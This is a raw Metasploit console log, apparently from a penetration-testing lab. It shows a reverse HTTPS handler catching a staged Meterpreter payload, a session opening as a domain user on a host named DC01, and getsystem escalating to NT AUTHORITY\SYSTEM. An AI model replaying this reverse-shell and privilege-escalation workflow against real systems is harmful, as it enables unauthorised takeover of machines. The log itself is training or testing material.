 msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
msf6 exploit(multi/handler) > [!] https://0.0.0.0:8000 handling request from 10.129.188.148; (UU
ID: yqkdj4uh) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:8000 handling request from 10.129.188.148; (UUID: yqkdj4uh) Staging x64 payl
oad (202844 bytes) ...
[!] https://0.0.0.0:8000 handling request from 10.129.188.148; (UUID: yqkdj4uh) Without a databa
se connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.15.168:8000 -> 10.129.188.148:48000) at 2024-09-11 17:15
:28 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  INLANEFREIGHT\victor @ DC01  10.10.15.168:8000 -> 10.129.
188.148:48000 (fe80::c6:3fc0
:7a41:46bc)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: INLANEFREIGHT\victor
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >